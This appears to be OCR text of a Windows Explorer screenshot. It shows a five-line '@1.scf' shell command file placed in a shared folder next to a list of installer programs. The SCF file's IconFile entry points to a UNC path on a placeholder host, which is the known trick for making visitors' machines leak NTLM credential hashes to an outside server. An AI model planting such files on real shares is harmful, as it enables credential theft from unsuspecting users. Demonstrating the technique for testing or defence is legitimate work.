 C: > Share > @1.scf
1 [Shell]
2 Command=2
3 IconFile=\\X.X.X.X\share\something.ico
4 [Taskbar]
5 Command=ToggleDesktop
Share
New
Sort
View
This PC > OS (C:) > Share
Name Date modified Type Size
@1 4/4/2023 6:23 PM File Explorer Com... 1 KB
jdk-17.0.6_windows-x64_bin.exe 2/14/2023 10:54 AM Application 156,894 KB
MaltegoSetup.v4.3.1.exe 1/27/2023 12:58 PM Application 143,146 KB
mediacreationtool.exe 11/23/2022 11:57 AM Application 9,845 KB
OfficeSetup.exe 3/3/2023 2:22 PM Application 7,212 KB
processhacker-2.39-setup.exe 11/10/2022 8:47 AM Application 2,215 KB
rufus-3.20.exe 11/23/2022 12:09 PM Application 1,363 KB
TeamViewer_Setup_x64.exe 11/23/2022 2:30 PM Application 45,211 KB
VideoPlugin.exe 3/16/2023 9:45 AM Application 2,487 KB
Home
OneDrive -
Desktop
Downlc
Docum
Pictures
Music
Videos